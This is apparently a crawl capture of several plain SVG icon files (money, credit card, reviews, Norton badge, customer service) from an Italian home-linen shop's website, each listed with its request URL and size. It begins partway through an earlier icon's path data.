.2.1.4.1.6h-92.4c-1.6.1-2.9-1.2-2.9-2.8zm167.3-5.3c0 30.4-24.5 43.9-33.7 47.9-7.7-3.4-27.8-14.3-32.6-37.5-.1-.2-.1-.5-.1-.8 0-.1-.1-.3-.1-.4-.1-.4-.1-.8-.2-1.1v-.2c-.1-.3-.1-.7-.1-1 0 0 0 0 0-.1v-.2c0-.3-.1-.7-.1-1v-.3c0-.3-.1-.6-.1-1v-.3c0-.3 0-.6-.1-.9v-.4c0-.3 0-.6 0-1v-.2c0-.1 0-.1 0-.2s0 0 0 0c0-.4 0-.9 0-1.3v-14.7c4.1 0 7.8-.1 11.4-.5.5 0 .9-.1 1.4-.2 1.8-.2 3.4-.5 5-.9.4-.1.8-.2 1.2-.3.2 0 .3-.1.4-.1.3-.1.5-.1.8-.2.4-.1.8-.3 1.2-.4.8-.3 1.6-.6 2.4-.9.4-.2.8-.3 1.2-.5 1.4-.7 2.8-1.5 4.2-2.4.2-.2.5-.3.7-.5 1.4-1 2.7-2.1 3.9-3.2l.8.8.2.1.4.4c.2.1.3.3.5.4l.2.2c.3.3.6.5.9.7l.2.1c.3.2.5.4.8.6l.2.2c.3.2.6.4.9.6s.1.1.1.1.1 0 .1.1h.1c.2.2.5.3.7.4l.1.1c.1 0 .1.1.2.1.3.2.6.3.9.5.1.1.2.1.4.2.3.2.6.3.9.4 7.7 3.7 16.4 4.1 25 4.1v14.7z"/></g></switch></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.biancheriaperlacasa.it/img/money.svg
body_size: 195
content:
<svg enable-background="new 0 0 841.9 595.3" viewBox="0 0 841.9 595.3" xmlns="http://www.w3.org/2000/svg"><path d="m730.6 111.8v371.6c0 5.6-2 10.4-6.1 14.5s-8.9 6.1-14.5 6.1h-578.1c-5.6 0-10.4-2-14.5-6.1s-6.1-8.9-6.1-14.5v-371.6c0-5.6 2-10.4 6.1-14.5s8.9-6.1 14.5-6.1h578.1c5.6 0 10.4 2 14.5 6.1s6.1 8.9 6.1 14.5zm-41.3 268.4v-165.1c-22.8 0-42.3-8.1-58.4-24.2s-24.2-35.6-24.2-58.4h-371.6c0 22.8-8.1 42.3-24.2 58.4s-35.6 24.2-58.4 24.2v165.2c22.8 0 42.3 8.1 58.4 24.2s24.2 35.6 24.2 58.4h371.6c0-22.8 8.1-42.3 24.2-58.4 16.2-16.2 35.6-24.3 58.4-24.3zm-171.9-128.4c4.5 15.5 6.8 30.8 6.8 45.8 0 15.1-2.3 30.3-6.8 45.8s-10.9 29.9-19.2 43.2-19.2 24.2-32.7 32.6c-13.6 8.4-28.4 12.6-44.5 12.6s-31-4.2-44.5-12.6c-13.6-8.4-24.5-19.2-32.7-32.6-8.3-13.3-14.7-27.7-19.2-43.2s-6.8-30.7-6.8-45.8c0-15 2.3-30.3 6.8-45.8s10.9-29.9 19.2-43.2 19.2-24.2 32.7-32.6 28.4-12.6 44.5-12.6 31 4.2 44.5 12.6 24.5 19.3 32.7 32.6c8.3 13.3 14.7 27.7 19.2 43.2zm-158.4 128.4h123.9v-31h-41.3v-144.5h-36.8l-47.7 44.2 24.8 25.8c9-8 14.9-14.1 17.7-18.4h.6v92.9h-41.2z" fill="#8dbc4a"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.biancheriaperlacasa.it/img/credit-card.svg
body_size: 52
content:
<svg enable-background="new 0 0 841.9 595.3" viewBox="0 0 841.9 595.3" xmlns="http://www.w3.org/2000/svg"><path d="m662.3 66c13.3 0 24.6 4.7 34.1 14.2 9.4 9.5 14.2 20.8 14.2 34.1v366.7c0 13.3-4.7 24.6-14.2 34.1-9.5 9.4-20.8 14.2-34.1 14.2h-482.7c-13.3 0-24.6-4.7-34.1-14.2s-14.2-20.8-14.2-34.1v-366.8c0-13.3 4.7-24.6 14.2-34.1 9.5-9.4 20.9-14.1 34.1-14.1zm-482.7 38.6c-2.6 0-4.9 1-6.8 2.9s-2.9 4.2-2.9 6.8v67.6h501.9v-67.6c0-2.6-1-4.9-2.9-6.8s-4.2-2.9-6.8-2.9zm482.7 386.1c2.6 0 4.9-1 6.8-2.9s2.9-4.2 2.9-6.8v-183.4h-502v183.4c0 2.6 1 4.9 2.9 6.8s4.2 2.9 6.8 2.9z" fill="#3c3c3b"/><g fill="#1d1d1b"><path d="m208.6 413.5h77.2v38.6h-77.2z"/><path d="m324.4 413.5h115.8v38.6h-115.8z"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.biancheriaperlacasa.it/themes/turneadv/img/recensioni.svg
body_size: 95
content:
<svg enable-background="new 0 0 283.5 283.5" viewBox="0 0 283.5 283.5" xmlns="http://www.w3.org/2000/svg"><switch><foreignObject height="1" requiredExtensions="http://ns.adobe.com/AdobeIllustrator/10.0/" width="1"/><path d="m192.2 83.1c-13.5-11.5-31.5-17.9-50.5-17.9-19.1 0-37 6.3-50.5 17.9-13.7 11.7-21.2 27.2-21.2 43.7 0 13.6 5.3 26.9 15 37.6l-5.3 28.7-4 21.8c-.2 1.1.2 2.1 1.1 2.8.5.3 1 .5 1.6.5.5 0 1-.1 1.4-.4l32.3-19.5 18.6-10.7c3.7.5 7.4.7 11 .7 19.1 0 37-6.3 50.5-17.9 13.6-11.6 21.2-27.1 21.2-43.7-.1-16.4-7.6-31.9-21.2-43.6zm-50.5 99.7c-3.7 0-7.5-.3-11.2-.8-.6-.1-1.2 0-1.8.3l-19.4 11.2-27.1 16.3 2.9-15.8 5.5-30.1c.2-.9-.1-1.7-.7-2.4-9.4-10-14.4-22.1-14.4-34.9 0-30.9 29.7-56 66.2-56s66.2 25.1 66.2 56-29.7 56.2-66.2 56.2z"/></switch></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.biancheriaperlacasa.it/img/norton.svg
body_size: 966
content:
<svg enable-background="new 0 0 125.3 52.8" viewBox="0 0 125.3 52.8" xmlns="http://www.w3.org/2000/svg"><path d="m22.9 10.4c-10.7 0-19.6 8.8-19.6 19.6s8.7 19.4 19.4 19.4h81.2c10.7 0 19.4-8.7 19.4-19.4s-8.7-19.4-19.4-19.4h-81z" fill="#fff"/><path d="m104.1 51.1h-81.2c-11.7 0-21.1-9.5-21.1-21.1s9.4-21.2 21.1-21.2h81.2c11.7 0 21.1 9.5 21.1 21.1s-9.4 21.2-21.1 21.2m-81.2-40.7c-10.7 0-19.6 8.8-19.6 19.6s8.7 19.4 19.4 19.4h81.2c10.7 0 19.4-8.7 19.4-19.4s-8.7-19.4-19.4-19.4h-81z" fill="#c7c8ca"/><path d="m94.4 18.1c-3.1 0-5.7 2.5-5.7 5.7s2.5 5.7 5.7 5.7 5.7-2.5 5.7-5.7-2.6-5.7-5.7-5.7m0 8.6c-1.6 0-2.9-1.3-2.9-2.9s1.3-2.9 2.9-2.9 2.9 1.3 2.9 2.9c0 1.7-1.3 2.9-2.9 2.9"/><path d="m68.2 18.1c-3.1 0-5.7 2.5-5.7 5.7s2.5 5.7 5.7 5.7c3.1 0 5.7-2.5 5.7-5.7s-2.6-5.7-5.7-5.7m0 8.6c-1.6 0-2.9-1.3-2.9-2.9s1.3-2.9 2.9-2.9 2.9 1.3 2.9 2.9c0 1.7-1.3 2.9-2.9 2.9"/><path d="m88.2 26.9c-.4.1-1 .2-1.1.2-1 0-1.2-.4-1.2-1.3v-5.3h2.3v-2.2h-2.3v-3.1h-2.7l-.6 3.1h-1.8-.1c-1.4 0-2.7 1-3.4 2.3l-1-2.3h-1.8v11h3.3v-4.7c0-2.4 1.4-4 3.1-4h1.8v5.4c0 2.5 1.3 3.5 3.5 3.5 1.1 0 1.9-.2 2.4-.4z"/><path d="m103.9 21.8v7.5h-3.1v-11h1.9l.6 1.7"/><path d="m103.3 20c1-1.1 2.3-1.9 3.7-1.9 2.7 0 3.6 2.1 3.6 4v7.2h-3.3v-7.1c0-1-.7-1.4-1.6-1.4-.8 0-1.4.5-2.1 1.1"/><path d="m49.9 14.4h3.6l4.9 9.4v-9.4h3v14.9h-3.2l-5.3-10.3v10.3h-3z"/><g fill="#a7a9ab"><path d="m120.4 8.8v.5h-.9v2.7h-.6v-2.7h-.7v-.5z"/><path d="m120.7 12v-3.2h.9l.6 2.1.4-2.1h.9v3.2h-.5v-2.6l-.6 2.6h-.5l-.7-2.6v2.6z"/><path d="m49 42.5.7-1.2c.6.5 1.6.8 2.7.8s1.7-.5 1.7-1.3c0-1-.8-1.2-2.2-1.7-1.2-.5-2.4-1.1-2.4-2.8s1.3-2.5 3-2.5c1.2 0 2.1.2 2.7.6l-.6 1.2c-.6-.2-1.2-.5-2.1-.5-1 0-1.6.4-1.6 1.1 0 .8.7 1.1 1.9 1.6 1.3.5 2.8 1.1 2.8 3 0 1.7-1.2 2.8-3.3 2.8-1.5 0-2.6-.5-3.3-1.1"/><path d="m58.5 34h5.6v1.2h-4v2.7h3.2v1.2h-3.2v3h4.2v1.4h-5.8z"/><path d="m66.6 38.7c0-2.8 1.3-4.9 4-4.9 1.2 0 2.2.4 2.8 1.1l-1 1.1c-.6-.6-1.1-.8-1.8-.8-1.6 0-2.3 1.3-2.3 3.6 0 2.2.7 3.3 2.3 3.3.8 0 1.4-.5 1.9-1l1 1.1c-.7.8-1.6 1.3-2.9 1.3-2.6.1-4-2-4-4.8"/><path d="m76.2 39.8v-5.8h1.6v6.2c0 1.3.4 2.2 1.7 2.2s1.7-.8 1.7-2.2v-6.2h1.7v5.8c0 2.3-.8 3.7-3.4 3.7-2.4.1-3.3-1.4-3.3-3.7"/><path d="m92.7 43.5h-1.8l-1.8-4h-1.4v4h-1.6v-9.5h3.1c1.9 0 3.4.7 3.4 2.8 0 1.4-.8 2.2-1.8 2.4zm-3.6-5.4c1.2 0 1.8-.4 1.8-1.4 0-1.1-.6-1.4-1.7-1.4h-1.6v2.9h1.5z"/><path d="m95.5 34h5.7v1.2h-4.1v2.7h3.2v1.2h-3.2v3h4.3v1.4h-5.9z"/><path d="m104.1 34h2.4c3.1 0 4.6 1.7 4.6 4.7 0 3.1-1.6 4.8-4.5 4.8h-2.4v-9.5zm2.2 8.1c2.2 0 3-1 3-3.5 0-2.2-.6-3.4-2.8-3.4h-.8v6.9z"/></g><path d="m22.8 52.8c-12.5 0-22.8-10.3-22.8-22.9s10.3-22.8 22.8-22.8c12.6 0 22.8 10.3 22.8 22.8s-10.2 22.9-22.8 22.9m0-38.4c-4.1 0-8.1 1.6-11 4.6-2.9 2.9-4.6 6.9-4.6 11s1.6 8.1 4.6 11c2.9 2.9 6.9 4.6 11 4.6s8.1-1.6 11-4.6c2.9-2.9 4.6-6.9 4.6-11s-1.6-8.1-4.6-11c-2.9-3.1-6.9-4.6-11-4.6" fill="#f6c345"/><path d="m47.7 3.6h1.8v1.8h-1.8z" fill="#f6c345"/><path d="m47.7 0h1.8v1.8h-1.8z" fill="#f6c345"/><path d="m42.6 5.3h1.7v1.7h-1.7z" fill="#f6c345"/><path d="m39.4 8.8h1.7v1.7h-1.7z"/><path d="m44.3 7.1h1.8v1.7h-1.8z"/><path d="m37.7 7.2h1.7v1.6h-1.7z"/><path d="m42.6 8.8h1.7v1.7h-1.7z"/><path d="m45.9 1.8h1.8v1.8h-1.8z"/><path d="m42.6 3.6h3.3v1.8h-3.3z"/><path d="m41 5.3h1.6v3.4h-1.6z"/><path d="m41 10.4v1.7h-1.7v-1.7h-2.8v1.2h-1.4v1.4h1.7v1.7h-1.7v-1.7h-1.8v2.7h-1.7v1.7h-1.1v1.7h-1.2c-1.3 2.1-4.8 8.3-5.8 11-3.7-5.2-6.6-7.2-8.9-8-1.2-.4-2.8 1-.7 3.1 4.7 5.2 6.2 9.4 7.6 12.9.7 1.8 4.1 2.1 4.8.2 1.4-3.9 3.5-8.2 6-11.8v-1.8h1.3v-1.7h1.4v-1.9h1.7v-1.8h-1.7v-1.7h1.7v1.7h1.6v-1.7h1.3v-2.1h1.4v-1.4h1.4v-3.5h-1.4z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.biancheriaperlacasa.it/themes/turneadv/img/customer.svg
body_size: 247
content:
<svg enable-background="new 0 0 283.5 283.5" viewBox="0 0 283.5 283.5" xmlns="http://www.w3.org/2000/svg"><switch><foreignObject height="1" requiredExtensions="http://ns.adobe.com/AdobeIllustrator/10.0/" width="1"/><path d="m224.9 119.5h-20.2c-2.9-32.1-29.9-57.4-62.8-57.4s-59.9 25.3-62.8 57.4h-20.3c-4.6 0-8.3 3.7-8.3 8.3v39.8c0 4.6 3.7 8.3 8.3 8.3h20.4c1.2 7.5 3.4 14 6.7 19.2 3.4 5.4 7.9 9.7 13.4 12.8 9.6 5.4 21.4 6.5 31.2 6.7.8 3.7 4.1 6.5 8 6.5h14.1c4.5 0 8.2-3.7 8.2-8.2v-3c0-4.5-3.7-8.2-8.2-8.2h-14.1c-3.9 0-7.2 2.8-8 6.4-9-.2-19.6-1.2-28-5.9-9.8-5.5-15.5-15.2-17.2-29.8v-17.7-29.6c0-31.2 25.4-56.5 56.5-56.5 31.2 0 56.5 25.4 56.5 56.5v29.6 17.9c0 1.8 1.5 3.3 3.3 3.3h23.2c4.6 0 8.3-3.7 8.3-8.3v-39.8c.1-4.6-3.7-8.3-8.2-8.3zm-88 90.4c0-.9.8-1.7 1.7-1.7h14.1c.9 0 1.7.8 1.7 1.7v3c0 .9-.8 1.7-1.7 1.7h-14.1c-.9 0-1.7-.8-1.7-1.7zm-79.8-42.3v-39.8c0-.9.8-1.7 1.7-1.7h20v28.7 14.6h-20c-.9-.1-1.7-.9-1.7-1.8zm169.5 0c0 .9-.8 1.7-1.7 1.7h-20v-14.6-28.7h20c.9 0 1.7.8 1.7 1.7z"/></switch></svg>